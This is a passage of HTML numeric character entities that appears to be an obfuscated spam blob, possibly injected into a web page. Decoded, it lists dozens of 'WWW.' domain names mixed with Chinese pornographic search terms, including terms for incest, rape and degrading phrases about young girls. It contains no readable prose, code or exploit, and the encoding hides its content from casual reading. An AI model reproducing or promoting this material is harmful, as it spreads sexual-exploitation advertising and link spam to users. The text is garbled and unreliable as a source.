721;&#65;&#86;&#23273;&#36924;&#77;&#65;&#71;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#54;&#57;&#54;&#46;&#79;&#78;&#77;&#87;&#87;&#87;&#75;&#75;&#75;&#75;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#52;&#49;&#52;&#55;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#52;&#49;&#52;&#55;&#54;&#54;&#67;&#79;&#77;&#22269;&#20135;&#23478;&#24237;&#20081;&#28139;&#30005;&#24433;&#35266;&#30475;&#87;&#87;&#87;&#44;&#49;&#49;&#49;&#50;&#48;&#50;&#57;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#50;&#51;&#52;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#50;&#51;&#52;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#71;&#68;&#71;&#50;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#71;&#68;&#71;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#57;&#53;&#53;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#57;&#53;&#53;&#56;&#56;&#67;&#79;&#77;&#22788;&#22899;&#31867;&#35270;&#39057;&#84;&#85;&#66;&#69;&#87;&#87;&#87;&#46;&#89;&#69;&#72;&#85;&#65;&#76;&#85;&#85;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#69;&#72;&#85;&#65;&#76;&#85;&#85;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#66;&#85;&#66;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#66;&#85;&#66;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#75;&#80;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#75;&#80;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#82;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#82;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#48;&#48;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#48;&#48;&#55;&#67;&#79;&#77;&#20154;&#20307;&#33402;&#26415;&#28431;&#38452;&#32728;&#33216;&#87;&#87;&#87;&#51;&#57;&#51;&#57;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#50;&#81;&#88;&#81;&#88;&#87;&#87;&#87;&#46;&#80;&#54;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#54;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#65;&#65;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#65;&#65;&#71;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#85;&#67;&#65;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#85;&#67;&#65;&#50;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#50;&#54;&#49;&#55;&#49;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#54;&#49;&#55;&#49;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#53;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#53;&#88;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#48;&#56;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#56;&#49;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#84;&#68;&#74;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#84;&#68;&#74;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#77;&#78;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#77;&#78;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#51;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#52;&#51;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#73;&#73;&#73;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#73;&#73;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#56;&#81;&#81;&#51;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#56;&#81;&#81;&#51;&#54;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#83;&#75;&#78;&#46;&#79;&#78;&#72;&#69;&#89;&#90;&#79;&#27895;&#27901;&#20248;&#22856;&#22312;&#32447;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#79;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#79;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#53;&#57;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#53;&#57;&#65;&#86;&#67;&#79;&#77;&#25104;&#20154;&#84;&#65;&#79;&#72;&#85;&#65;&#51;&#46;&#67;&#79;&#77;&#31169;&#24211;&#87;&#87;&#87;&#55;&#55;&#52;&#52;&#84;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#85;&#68;&#88;&#46;&#67;&#79;&#77;&#83;&#72;&#85;&#68;&#88;&#87;&#87;&#87;&#88;&#88;&#88;&#76;&#65;&#67;&#84;&#65;&#84;&#69;&#88;&#88;&#88;&#86;&#87;&#87;&#87;&#46;&#66;&#90;&#72;&#84;&#68;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#90;&#72;&#84;&#68;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#86;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#86;&#68;&#67;&#79;&#77;&#20844;&#36710;&#19978;&#35270;&#39057;&#26085;&#26412;&#87;&#87;&#87;&#46;&#49;&#50;&#49;&#88;&#88;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#49;&#88;&#88;&#79;&#79;&#67;&#79;&#77;&#22235;&#34382;&#24433;&#35270;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#52;&#86;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#87;&#87;&#87;&#46;&#53;&#53;&#75;&#75;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#75;&#75;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#65;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#65;&#65;&#65;&#65;&#67;&#79;&#77;&#30772;&#35299;&#39118;&#26292;&#26469;&#34989;&#89;&#65;&#83;&#69;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#53;&#50;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#78;&#53;&#50;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#73;&#48;&#53;&#87;&#87;&#87;&#46;&#88;&#69;&#77;&#72;&#68;&#79;&#86;&#79;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#69;&#72;&#85;&#65;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#69;&#72;&#85;&#65;&#76;&#85;&#67;&#79;&#77;&#22899;&#23401;&#23273;&#36924;&#21866;&#21866;&#21866;&#22823;&#32905;&#26834;&#25554;&#31169;&#22788;&#87;&#87;&#87;&#46;&#52;&#48;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#52;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#73;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#73;&#79;&#67;&#79;&#77;&#28608;&#24773;&#20262;&#20081;&#21476;&#20856;&#27494;&#20384;&#26657;&#22253;&#26149;&#33394;&#87;&#87;&#87;&#46;&#51;&#51;&#54;&#68;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#54;&#68;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#69;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#48;&#54;&#81;&#46;&#67;&#79;&#77;&#32;&#87;&#87;&#87;&#46;&#56;&#56;&#53;&#48;&#72;&#72;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#68;&#69;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#68;&#69;&#73;&#67;&#79;&#77;&#74;&#65;&#80;&#65;&#78;&#72;&#68;&#86;&#19997;&#34972;&#87;&#87;&#87;&#46;&#57;&#54;&#86;&#83;&#80;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#54;&#86;&#83;&#80;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#50;&#56;&#56;&#67;&#80;&#83;&#46;&#36;&#67;&#79;&#77;&#36;&#87;&#87;&#87;&#46;&#76;&#79;&#86;&#69;&#81;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#76;&#79;&#86;&#69;&#81;&#67;&#78;&#49;&#46;&#50;&#48;&#50;&#73;&#71;&#68;&#69;&#77;&#79;&#44;&#67;&#79;&#77;&#95;&#49;&#50;&#48;&#50;&#73;&#71;&#68;&#69;&#77;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#83;&#85;&#85;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#85;&#85;&#85;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#53;&#52;&#57;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#53;&#52;&#57;&#57;&#57;&#57;&#67;&#79;&#77;&#20013;&#22269;&#24773;&#33394;&#22312;&#32447;&#87;&#87;&#87;&#87;&#88;&#88;&#88;&#73;&#56;&#23681;&#25104;&#20154;&#20013;&#22269;&#87;&#87;&#87;&#46;&#77;&#80;&#70;&#65;&#66;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#80;&#70;&#65;&#66;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#55;&#52;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#55;&#52;&#55;&#55;&#67;&#79;&#77;&#40077;&#40060;&#84;&#86;&#19979;&#36733;&#30334;&#24230;&#20113;&#87;&#87;&#87;&#46;&#72;&#79;&#76;&#68;&#49;&#54;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#79;&#76;&#68;&#49;&#54;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#65;&#79;&#76;&#85;&#71;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#79;&#76;&#85;&#71;&#69;&#67;&#79;&#77;&#26080;&#30721;&#65;&#86;&#32508;&#21512;&#39640;&#28165;&#24433;&#38498;&#87;&#87;&#87;&#46;&#88;&#49;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#49;&#53;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#75;&#73;&#75;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#75;&#73;&#75;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#73;&#78;&#73;&#77;&#72;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#89;&#57;&#54;&#57;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#57;&#54;&#57;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#75;&#75;&#52;&#52;&#46;&#67;&#79;&#77;&#25104;&#20154;&#65;&#68;&#67;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#73;&#72;&#67;&#73;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#72;&#67;&#73;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#52;&#57;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#52;&#57;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#88;&#67;&#79;&#79;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#88;&#67;&#79;&#79;&#80;&#67;&#79;&#77;&#20013;&#22269;&#25104;&#24180;&#24615;&#33394;&#29983;&#27963;&#29255;&#72;&#29255;&#32;&#65;&#85;&#73;&#46;&#89;&#85;&#78;&#90;&#79;&#78;&#71;&#67;&#73;&#45;&#67;&#78;&#46;&#67;&#78;&#87;&#87;&#87;&#46;&#72;&#81;&#50;&#48;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#81;&#50;&#48;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#89;&#89;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#65;&#89;&#89;&#57;&#57;&#67;&#79;&#77;&#65367;&#65367;&#65367;&#65294;&#65303;&#65304;&#65305;&#65301;&#65358;&#65358;&#65294;&#87;&#87;&#87;&#48;&#51;&#54;&#71;&#65;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#88;&#70;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#88;&#70;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#85;&#65;&#78;&#71;&#71;&#85;&#65;&#50;&#51;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#85;&#65;&#78;&#71;&#71;&#85;&#65;&#50;&#51;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#79;&#89;&#79;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#79;&#89;&#79;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#89;&#76;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#89;&#76;&#56;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#52;&#66;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#66;&#66;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#69;&#70;&#69;&#81;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#69;&#70;&#69;&#81;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#54;&#54;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#54;&#54;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#55;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#55;&#80;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#88;&#81;&#88;&#81;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#88;&#81;&#88;&#81;&#67;&#79;&#77;&#25143;&#22806;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#66;&#90;&#72;&#84;&#68;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#90;&#72;&#84;&#68;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#67;&#81;&#67;&#90;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#67;&#81;&#67;&#90;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#76;&#69;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#76;&#69;&#79;&#79;&#67;&#79;&#77;&#67;&#67;&#89;&#89;&#46;&#67;&#79;&#77;&#33609;&#33609;&#24433;&#35270;&#87;&#87;&#87;&#46;&#51;&#51;&#54;&#56;&#89;&#83;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#54;&#56;&#89;&#83;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#55;&#49;&#55;&#83;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#49;&#55;&#83;&#72;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#66;&#66;&#67;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#66;&#66;&#67;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#83;&#84;&#83;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#83;&#84;&#83;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#52;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#52;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#68;&#68;&#83;&#69;&#49;&#56;&#44;&#67;&#79;&#77;&#25238;&#38899;&#40644;&#86;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#56;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#70;&#50;&#69;&#78;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#50;&#69;&#78;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#53;&#66;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#53;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#72;&#72;&#65;&#86;&#49;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#54;&#83;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#83;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#48;&#52;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#52;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#65;&#86;&#44;&#87;&#87;&#87;&#36418;&#36495;&#21917;&#23615;&#20122;&#27954;&#27431;&#27954;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#49;&#53;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#79;&#82;&#78;&#49;&#53;&#48;&#67;&#79;&#77;&#53;&#50;&#48;&#51;&#49;&#48;&#46;&#67;&#79;&#77;&#33609;&#33609;&#24433;&#87;&#87;&#87;&#46;&#54;&#50;&#57;&#81;&#81;&#73;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#57;&#81;&#81;&#73;&#67;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#69;&#68;&#66;&#65;&#66;&#89;&#44;&#67;&#79;&#77;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#82;&#69;&#68;&#66;&#65;&#66;&#89;&#67;&#79;&#77;&#67;&#78;&#87;&#87;&#87;&#46;&#79;&#79;&#79;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#79;&#79;&#54;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#50;&#56;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#71;&#71;&#50;&#56;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#52;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#53;&#52;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#65;&#78;&#71;&#89;&#79;&#85;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#65;&#78;&#71;&#89;&#79;&#85;&#65;&#86;&#67;&#79;&#77;&#26085;&#38889;&#22825;&#22530;&#87;&#87;&#87;&#46;&#84;&#71;&#74;&#90;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#52;&#55;&#52;&#70;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#79;&#78;&#71;&#68;&#79;&#85;&#65;&#86;&#46;&#67;&#79;&#87;&#87;&#87;&#87;&#46;&#57;&#55;&#46;&#65;&#73;&#95;&#87;&#87;&#87;&#57;&#55;&#65;&#73;&#87;&#87;&#87;&#46;&#88;&#75;&#68;&#89;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#52;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#52;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#53;&#54;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#53;&#54;&#65;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#75;&#50;&#50;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#50;&#50;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#72;&#79;&#78;&#81;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#72;&#79;&#78;&#81;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#75;&#50;&#50;&#50;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#66;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#79;&#66;&#79;&#53;&#56;&#67;&#79;&#35201;&#30475;&#65347;&#65347;&#65368;&#65300;&#65305;&#65294;&#65347;&#65359;&#65357;&#87;&#87;&#87;&#46;&#56;&#52;&#66;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#66;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#75;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#75;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#88;&#88;&#79;&#79;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#88;&#88;&#79;&#79;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#54;&#56;&#67;&#70;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#73;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#72;&#65;&#73;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#74;&#65;&#73;&#82;&#87;&#69;&#76;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#74;&#65;&#73;&#82;&#87;&#69;&#76;&#76;&#67;&#79;&#77;&#21320;&#22812;&#30475;&#29255;&#20160;&#22120;&#87;&#87;&#87;&#46;&#78;&#74;&#67;&#69;&#73;&#78;&#46;&#67;&#79;&#77;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#78;&#74;&#67;&#69;&#73;&#78;&#67;&#79;&#77;&#67;&#78;&#87;&#87;&#87;&#46;&#89;&#88;&#72;&#77;&#71;&#89;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#88;&#72;&#77;&#71;&#89;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#89;&#82;&#90;&#83;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#89;&#82;&#90;&#83;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#56;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#90;&#90;&#56;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#79;&#68;&#79;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#79;&#68;&#79;&#85;&#85;&#67;&#79;&#77;&#68;&#89;&#46;&#72;&#65;&#79;&#68;&#89;&#49;&#50;&#44;&#67;&#79;&#77;&#95;&#68;&#89;&#72;&#65;&#79;&#68;&#89;&#49;&#50;&#67;&#79;&#77;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#31532;&#20960;&#87;&#87;&#87;&#46;&#48;&#56;&#55;&#55;&#74;&#73;&#65;&#74;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#56;&#55;&#55;&#74;&#73;&#65;&#74;&#85;&#67;&#79;&#77;&#86;&#86;&#86;&#86;&#46;&#51;&#57;&#46;&#87;&#87;&#87;&#183;&#72;&#83;&#55;&#48;&#52;&#183;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#50;&#54;&#51;&#72;&#75;&#67;&#79;&#77;&#25104;&#20154;&#24378;&#22904;&#20081;&#20262;&#87;&#87;&#87;&#46;&#90;&#73;&#78;&#51;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#73;&#78;&#51;&#88;&#67;&#79;&#77;&#57;&#80;&#23569;&#22899;&#32905;&#20415;&#22120;&#55;&#55;&#55;&#69;&#89;&#49;&#49;&#51;&#68;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#49;&#49;&#51;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#65;&#73;&#90;&#72;&#65;&#78;&#67;&#79;&#77;&#66;&#81;&#65;&#78;&#71;&#90;&#84;&#90;&#68;&#86;&#79;&#78;&#78;&#74;&#68;&#67;&#78;&#87;&#87;&#87;&#87;&#46;&#85;&#89;&#50;&#53;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#50;&#50;&#85;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#50;&#50;&#85;&#85;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#183;&#83;&#80;&#56;&#53;&#52;&#183;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#50;&#51;&#48;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#50;&#51;&#48;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#86;&#84;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#86;&#84;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#69;&#49;&#48;&#48;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#69;&#49;&#48;&#48;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#66;&#54;&#54;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#66;&#54;&#54;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#65;&#88;&#84;&#85;&#66;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#65;&#88;&#84;&#85;&#66;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#65;&#65;&#75;&#54;&#52;&#44;&#67;&#79;&#77;&#89;&#73;&#78;&#71;&#84;&#65;&#79;&#77;&#69;&#87;&#87;&#87;&#46;&#76;&#88;&#84;&#80;&#71;&#84;&#87;&#87;&#87;&#87;&#46;&#71;&#83;&#87;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#83;&#87;&#55;&#55;&#55;&#67;&#79;&#77;&#87;&#